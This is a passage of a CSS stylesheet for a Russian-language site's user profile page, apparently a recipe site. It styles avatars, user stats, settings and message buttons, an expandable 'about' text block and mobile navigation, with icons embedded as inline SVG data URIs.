1.5-.7l.1.1.1.1c.2.2.5.5 1 .7.3.1.5.2.8.2 1 0 1.9-.8 2.5-1.4.1-.1.3-.2.4-.3.4-.4 1-.8 1.3-1.5.5-.9.4-2-.1-2.7-.3-.4-.7-.6-1-.8 0 0-.1 0-.1-.1l.5-.8c.5 0 1.1-.1 1.6-.2.2 0 .8-.1 1.2-.6.5-.3.5-.9.5-1.1zm-19.5 6.4c-1.2 0-1.8 1-2.1 1.6 0 .1-.1.1-.1.2-.8-.7-1.5-1.4-2-2.3l1.4-.9c.2-.1.6-.4.8-1 .2-.5 0-1-.1-1.2l-.7-1.9c-.1-.3-.2-.6-.6-1-.5-.6-1.3-.8-2.3-.6-.1 0-.3 0-.4.1 0-.7 0-1.5.1-2.2.9-.1 1.8-.2 2.6-.3.4 0 .7-.3.9-.6.4-.7 1.5-2.8.2-4.4-.2-.3-.5-.5-.7-.7l-.1-.1c.1-.1.2-.1.2-.2.4-.3.6-.6.9-.9.1-.1.2-.3.3-.4.1-.1.2-.2.3-.2l.2.2c.3.3.9.9 1.7.9h.1c.4 0 .7-.2.9-.3l1.6-.8c.2-.1.5-.3.8-.7.2-.4.3-.8.3-1V11c.6-.1 1.2-.1 1.9 0 .1.4.2.8.2 1.2 0 .2 0 .5.2.9s.5.7.7.8c.7.5 1.6.8 2.6.8 1.1 0 2.1-.4 3-1.1.7.6 1.4 1.3 2 2l-1.2 1c-.4.3-.5.8-.4 1.2l.8 2.4c.1.2.2.7.7 1 .3.2.7.2.9.2h.3c.4 0 .7 0 1.1.1h.1v.2l.2 2.3c-.5.1-1 .1-1.5.1-.4 0-.8.2-1 .6l-.9 1.4c-.1.2-.3.6-.4 1-.1 1.1.8 1.7 1.3 2 .1.1.3.2.4.3 0 0 0 .2-.1.3-.1.3-.5.5-.8.8-.2.1-.3.3-.5.5l-.1.1c-.4.4-.7.6-.8.7l-.3-.3v-.1c-.5-.5-1.1-.8-1.6-.8h-.1-.2c-.6.1-2.2.6-2.9 1.4l-.3.3c-.5.6-.4 1.2-.3 1.5.1.5.1 1 .1 1.5-.9 0-1.8-.1-2.8-.2v-2.2c0-.5-.3-.9-.7-1.1-.4-.2-.9-.3-1.5-.4-.4-.1-.9-.3-1.2-.4-.3-.1-.6-.2-1.1-.2zm.1.3z'/%3E%3Cpath class='st0' d='M25.2 28.5c.6 0 1.2-.1 1.7-.2 2.8-.9 4.4-4 3.6-7-.1-.3-.2-.5-.4-.6-1.1-2.3-3.6-3.6-6-3-3.2.8-4.7 3.6-4.1 7.2.5 2.5 3 3.6 5.2 3.6zm-.8-8.6c.3-.1.6-.1.9-.1 1.4 0 2.6 1.1 2.9 2.6 0 .1.1.3.2.4 0 1.3-.6 2.5-1.7 3.1-.7.4-1.7.4-2.7.2-1.2-.3-1.7-1-1.9-2.2-.1-1.5.2-3.3 2.3-4z'/%3E%3Cg%3E%3Cpath class='st0' d='M12.2 5.1C16.6.9 26.3 1.3 31.7 3c5.1 1.6 9.5 4.9 12.2 9.6 6 10.5 3.1 25.4-8.6 30.6-10 4.4-23.2 1.7-29.5-7.4C-.4 27 .9 14.6 8.5 7.2c.9-.8-.4-2.1-1.3-1.3-8.4 8-9.8 21.8-2.8 31.3 7.7 10.5 24.9 13.2 35.5 5.4 10.3-7.7 11.4-23.1 4-33.2-3.7-5.1-9.5-8.1-15.7-9.1C22.9-.5 15-.2 10.8 3.8c-.8.8.5 2.1 1.4 1.3z'/%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
    background-size: 43px 42px;
}

.b-susb-avatar:hover .b-susb-avatar-hov-link {
    opacity: 1;
}

.b-susb-username {
    font-size: 21px;
    line-height: 25px;
    font-weight: 600;
    padding: 0 0 5px 0;
    min-height: 10px;
}

.b-susb-location {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    padding: 0 0 15px 0;
}

.b-susb-about {
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    margin: 0 0 25px 0;
}

.b-susb-stat {
    list-style: none;
    vertical-align: top;
    text-align: left;
    margin: 0 0 2px 8px;
}

.user-home {min-height: 330px;}

.user-home .b-susb-stat {
    margin: 0 0 25px 0;
}

.user-home h1{margin-top: 10px}

.user-home .btn-settings, .user-home .btn-message{display: inline-block; margin-bottom: 25px; padding: 10px 20px; width: auto;}

.b-susb-stat .b-item {
    position: relative;
    line-height: 30px;
    padding: 0 0 10px 35px;
    margin: 0;
    font-size: 16px;
    color: #897665;
}

.b-susb-stat .b-item a{
    text-decoration: none;
}

.b-susb-stat .b-item a:hover{
    text-decoration: underline;
}

.b-susb-stat .b-item i {
    font-style: normal;
    color: #e85454;
    font-weight: 600;
}

.b-susb-stat .b-item:after {
    content: '';
    position: absolute;
}

.b-susb-stat .b-item-st-recip:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.9 48.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M26.9 11.1c-8.5-.3-11.4-.8-19.6 1.6-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 1.9 0 1.9-3 0-3.1zm-2.7 8.7c-5.2.1-11.1.5-16.2 1.4-1.9.3-1.1 3.3.8 2.9 4.6-.8 10-1.3 14.6-1.3 1.8 0 2.4-3 .8-3zM8.8 30c-1.9 0-1.9 3.1 0 3 6.3-.1 5.1-.6 9.4-.8 1-.1 1.1-1.4 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-2.7.7-9.2.8zm23.9 10.1c-.4.1-1.1.3-1.1.8.1 1.8 0 3.8-2.2 4.4-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.4 0-8.2.2-9.9-4.8-1.2-3.4-.6-8.6-.7-12.2-.4-6.6-.6-13.2-.8-19.9.5-.3.8-.8.6-1.6-1.7-5.1 13-3.7 14.6-3.7 2.6 0 13.1-1.5 13.3 3V6.6c0 2.9-.2 5.9-.1 8.8.1 1.9 3.1 1.9 3 0-.1-2.9 0-5.8.1-8.8v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.4-.5 20.3.4 15.5.3c-4.3-.1-16-1-15 6-.4.2-.5.5-.5 1C.2 17.5.4 27.8 1.1 38c.5 6.9 3.5 10.3 10.6 10.4 4.9.1 9.9-.1 14.8-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.2-3.7 1.1-6-.1-.4-.5-.8-1.9-.3zM52.6 4.6c-3.4-2.8-8.6-1.5-11.8.9-3.5 2.6-5.1 7.1-4.5 11.4l-.2.2c-3.2 5.1-8.8 7.7-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.3 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.8-7.4 1.5-3.1 3.4-5.8 5.7-8.4 4.5 1.1 8.8-1.2 11.4-5 2.4-3.5 4.5-9.3.5-12.6zm-2.9 10.8c-2 3.1-5.3 5-8.9 3.9-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.4-4.4 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-3.2 2.7-5.3.1-.5-3.6 5.5-7.7 7.9-9.7 2.6-2.1 4.9-4.3 6.7-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.4-.6-2.9.4-6.2 2.6-8.3 1.9-1.8 5.8-3.4 8.3-1.9 3.1 2 1 6.5-.6 8.9z'/%3E%3C/svg%3E") no-repeat;
    background-size: 29px 26px;
    width: 29px;
    height: 26px;
    left: 2px;
    top: 2px;
}

.b-susb-stat .b-item-st-write:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 29px 26px;
    width: 29px;
    height: 26px;
    left: 2px;
    top: 2px;
}

.b-susb-stat .b-item-st-follow:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 31px;
    width: 28px;
    height: 31px;
    left: 0;
    top: -1px;
}

.btn-settings {
    display: block;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    background: #e8f0ee;
    color: #27886c;
}

.btn-settings:hover, .btn-settings:active, .btn-settings:focus {
    background: #d8e6e2;
    color: #27886c;
}

.btn-settings:active {
    box-shadow: inset 0 1px 2px rgba(99, 155, 139, .2);
}

.btn-settings:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.1 39.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M38 21.2l-.3-3.7c0-.5-.1-1.3-.7-2-.5-.7-1.3-.9-1.8-1.1-.7-.2-1.3-.3-1.9-.3l-.6-1.8 1.4-1.1c.3-.2 1.1-.8 1-1.9 0-.8-.5-1.4-.7-1.6-1.3-1.4-2.6-2.7-4-3.9-.2-.1-.5-.4-1-.6-.2 0-.3-.1-.5-.1-.9 0-1.5.6-1.9.9-1 .9-2.6 1.1-3.8.4 0-.9-.2-1.8-.4-2.6-.1-.4-.3-.9-.8-1.3-.6-.6-1.4-.6-1.7-.6-1.5-.1-3.1 0-4.6.3-.7.1-1.2.7-1.3 1.4-.1.1-.1.3-.1.4l-.1 2.1-1.9 1-.2-.2c-.3-.4-.8-.9-1.5-1.1C9.5 3.5 8 3.9 7 5c-.3.2-.5.5-.7.8-.2.3-.4.5-.7.7 0 .1-.1.1-.2.2-.5.3-1.2.8-1.4 1.7-.3 1 .1 2 .9 2.9.2.2.4.3.5.5.2.1.3.3.4.4.3.1.2.8-.2 1.7-1.3.1-2.7.3-4 .4-.7.1-1.3.7-1.4 1.4-.2 1.9-.2 3.8-.2 5.7 0 .2 0 .9.5 1.4.3.4.8.6 1.4.7.7.1 1.3 0 1.8-.2.2 0 .3-.1.5-.1h.4c0 .1.1.2.1.3l.8 2.2-2 1.4c-.3.2-.9.6-1.1 1.4-.2.9.3 1.6.4 1.9 1.1 1.7 2.4 3.2 3.9 4.4.3.2.7.5 1.1.6 1.3.4 2.6-.3 3.5-1.7.2-.4.4-.6.4-.6.1 0 .1 0 .1.1.6.2 1.3.4 2 .6.2.1.5.1.7.2v2c0 .4 0 1.2.6 2s1.6.9 2 .9c1.7.2 3.3.3 5 .4h.2c.5 0 .9-.1 1.3-.4.6-.4.9-1 .9-1.8.1-1 0-2.1-.1-3.1.5-.4 1.4-.8 2-1l.1.1.2.2c.3.3.7.7 1.3 1 .4.2.7.2 1.1.2 1.4 0 2.6-1.1 3.4-1.9.2-.2.4-.3.5-.5.6-.5 1.3-1.1 1.8-2 .7-1.2.6-2.7-.2-3.7-.4-.5-.9-.9-1.3-1.1l-.1-.1.6-1.1c.7 0 1.5-.1 2.2-.3.3-.1 1.1-.2 1.6-.9.5-.6.5-1.3.4-1.7zm-26.4 8.7C10 30 9.2 31.3 8.7 32c-.1.1-.1.2-.2.2-1.1-.9-2-1.9-2.8-3.1l1.8-1.3c.2-.2.8-.6 1-1.3.2-.7 0-1.4-.1-1.7l-1-2.6c-.1-.3-.3-.9-.8-1.3-.5-.6-1.6-.9-2.9-.7-.2 0-.4.1-.6.1 0-1 0-2 .1-3 1.2-.1 2.4-.3 3.6-.4.5-.1 1-.4 1.2-.8.5-.9 2-3.8.3-5.9-.3-.4-.7-.7-1-1l-.1-.1c.1 0 .2-.1.3-.2.5-.3.9-.8 1.2-1.2.2-.2.3-.4.5-.6.1-.1.3-.2.3-.2.1.1.3.2.4.3.4.5 1.2 1.3 2.3 1.3h.2c.6 0 1-.3 1.3-.4L15.9 7c.2-.1.7-.4 1.1-.9.3-.5.3-1 .4-1.3l.1-1.5c.9-.1 1.7-.1 2.5-.1.1.5.2 1 .2 1.6 0 .3 0 .7.2 1.2.3.6.7.9 1 1.1 1 .7 2.2 1.1 3.5 1.1 1.5 0 2.9-.5 4.1-1.4 1 .8 1.9 1.7 2.8 2.7L30 10.6c-.5.4-.7 1.1-.5 1.7l1.1 3.3c.1.3.3 1 1 1.4.5.3.9.3 1.2.3h.4c.5 0 1 .1 1.4.2h.1v.3l.2 3.1c-.7.1-1.3.1-2 .1-.5 0-1 .3-1.3.8l-1.2 2c-.1.2-.4.7-.4 1.3-.1 1.5 1.1 2.3 1.7 2.7.2.1.5.3.5.3s0 .2-.1.4c-.2.4-.6.7-1.1 1.1-.2.2-.4.4-.7.6l-.1.1c-.5.5-.9.8-1 .9-.1-.1-.2-.2-.4-.3l-.2-.2c-.7-.7-1.4-1-2.2-1.1H26c-.8.1-3 .9-3.9 1.9-.2.1-.3.2-.5.4-.6.8-.5 1.7-.4 2.1.1.7.2 1.4.2 2-1.2-.1-2.5-.2-3.7-.3v-3c0-.6-.4-1.2-1-1.4-.5-.2-1.3-.4-2-.6-.6-.2-1.3-.4-1.7-.5-.2-.1-.7-.3-1.4-.3zm.1.4z'/%3E%3Cpath class='st0' d='M19.4 26.8c.8 0 1.6-.1 2.3-.3 3.8-1.2 6-5.4 4.9-9.5-.1-.4-.3-.6-.6-.8-1.4-3.2-4.8-4.9-8.1-4.1-4.3 1.1-6.4 4.9-5.5 9.7.8 3.4 4.2 5 7 5zm-.9-11.6c.4-.1.8-.2 1.2-.2 1.9 0 3.5 1.4 3.9 3.6 0 .2.1.4.2.5 0 1.8-.8 3.4-2.3 4.2-1 .5-2.4.6-3.6.2-1.6-.4-2.3-1.3-2.5-3-.2-2 .1-4.5 3.1-5.3z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 25px 26px;
    width: 25px;
    height: 26px;
    display: inline-block;
    vertical-align: top;
    margin: -3px 7px -3px 0;
    position: relative;
}

.btn-message {
    display: block;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    background: #e8f0ee;
    color: #27886c;
}

.btn-message:hover, .btn-message:active, .btn-message:focus {
    background: #d8e6e2;
    color: #27886c;
}

.btn-message:active {
    box-shadow: inset 0 1px 2px rgba(99, 155, 139, .2);
}

.btn-message:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg id='Layer_1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 34.9'%3E%3Cstyle%3E.st0%7Bfill:%2327886C;%7D%3C/style%3E%3Cpath class='st0' d='M47.7 13.1c-.1-3 .2-6.6-1.2-9.4C44.7 0 40.4-.3 36.3.1 27.2.3 18.1.9 9 2.1 2.8 3 .8 4.7.4 11 0 16.9-1 25 2.4 30.2c3.1 4.8 8.7 5 13.9 4.5 7.8-.8 15.6-.2 23.3-1 4.7-.5 8-2.8 8.3-7.8.3-4.2-.1-8.5-.2-12.8zm-2.8 10.3c0 1.3-.2 2.6-.7 3.6-4.1-4-8.1-8.1-11.9-12.3 3.5-3.3 7-6.6 10.3-10.1 1 .9 1.7 2.2 1.9 4.1.5 4.9.3 9.8.4 14.7zM19 4c3.4-.3 6.9-.5 10.3-.7 1.4 0 7.5-.5 10.4 0-1.9 2-3.8 3.9-5.8 5.8-2.4 2.3-5.1 5.7-8.1 7.3-2.6 1.4-5.5 1.1-7.9-.5-1.1-.8-2.1-2.1-3-3.1-2.1-2.4-4-4.9-5.7-7.5v-.1c.6-.1 1.3-.2 2-.3 2.6-.4 5.2-.7 7.8-.9zM3.9 26c-1.3-4.3-1.3-10.6-.5-15 .4-2.6 1.4-4 2.8-4.8 2.3 3.6 4.8 6.9 7.7 10l.8.8c-2.9 4-6.9 8.3-7.9 13.3-1.3-.9-2.3-2.3-2.9-4.3zm34.5 4.8c-2 .1-4.1-.1-6.2-.1-5.1 0-10.1.4-15.2.9-2.5.3-5.2.4-7.5-.1 0-.1.1-.2.1-.3.9-4.4 4.5-8.4 7.2-12.1 1.5 1.3 3.1 2.2 5.1 2.2 3.2-.1 5.8-2.5 8.1-4.6 3.9 4.4 8 8.6 12.3 12.7-.9.8-2.3 1.4-3.9 1.4z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 25px 26px;
    width: 25px;
    height: 26px;
    display: inline-block;
    vertical-align: top;
    margin: -3px 7px -3px 0;
    position: relative;
}

.b-susb-about .b-text-more-link .b-more-link span:before {
    content: 'Скрыть ';
}

.b-susb-about .b-text-more-link .b-more-link[aria-expanded="false"] span:before {
    content: 'Раскрыть ';
}

.b-susb-about .b-text-more-link {
    margin: 10px 0 10px 0;
}

.b-susb-about .b-text-more-link:before {
    content: '';
    width: 100%;
    height: 62px;
    left: 0px;
    top: -72px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.b-susb-about-full .b-text-more-link:before {
    display: none;
}

.b-susb-about .b-more-link[aria-expanded="false"] {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.b-user-navin-mobile {
    text-align: center;
    display: none;
}

.b-user-navin-mobile-link {
    display: block;
    text-decoration: none;
    position: relative;
    font-size: 18px;
    color: #27886c;
    font-weight: 600;
    height: 48px;
}

.b-user-navin-mobile-link span {
    padding: 10px 0 0 0;
    line-height: 28px;
    display: inline-block;
    vertical-align: top;
    border-bottom: 2px dotted #9bb9ab;
    margin: 0 0 0 50px;
    position: relative;
    color: #27886c;
}

.b-user-navin-mobile-link:hover {
    color: #27886c;
}

.b-user-navin-mobile-link:hover span {
    border-color: transparent;
}

.b-user-navin-mobile-link img {
    width: 40px;
    height: 40px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: top;
    left: -50px;
    top: 4px;
    position: absolute;
}

.b-user-navin-container {
    margin: 0 0 10px 0;
    border-radius: 4px;
}

.b-user-navin .b-user-mylink-toggle-nav a{
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 25px;
    text-decoration: none;
    font-size: 16px;
    color: #27886c;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
